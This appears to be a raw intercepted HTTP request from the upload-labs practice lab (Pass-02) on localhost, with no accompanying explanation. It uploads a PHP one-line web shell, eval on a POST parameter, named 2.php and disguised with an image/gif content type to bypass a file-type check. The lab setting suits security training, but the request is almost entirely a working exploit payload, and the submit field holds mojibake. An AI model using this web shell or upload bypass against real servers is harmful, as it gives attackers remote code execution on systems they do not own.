 Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------491299511942
Content-Length: 330
Cookie: pass=02
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------491299511942
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: image/gif
<?php @eval($_POST['a']); ?>
-----------------------------491299511942
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------491299511942--